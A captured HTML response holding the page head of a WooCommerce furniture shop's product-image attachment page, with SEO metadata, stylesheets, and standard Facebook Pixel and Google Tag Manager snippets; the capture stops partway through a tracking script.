

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/?attachment_id=8471
body_size: 117633
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>grafton-everest-sharena-grey - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="grafton-everest-sharena-grey - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta property="og:image" content="https://www.furniturevibe.co.za" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.furniturevibe.co.za/","url":"https://www.furniturevibe.co.za/","name":"grafton-everest-sharena-grey - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey.jpg","datePublished":"2021-03-27T19:32:01+00:00","breadcrumb":{"@id":"https://www.furniturevibe.co.za/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furniturevibe.co.za/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2020/03/grafton-everest-sharena-grey.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"Grafton Everest Sharena &#8211; Grey","item":"https://www.furniturevibe.co.za/product/grafton-everest-sharena-fabric-lounge-suite-grey/"},{"@type":"ListItem","position":3,"name":"grafton-everest-sharena-grey"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; grafton-everest-sharena-grey Comments Feed" href="https://www.furniturevibe.co.za/?attachment_id=8471/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2F%3Fattachment_id%3D8471" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.furniturevibe.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furniturevibe.co.za%2F%3Fattachment_id%3D8471&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1768361638' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768361638' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768361638' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/media/8471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.furniturevibe.co.za/?p=8471' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
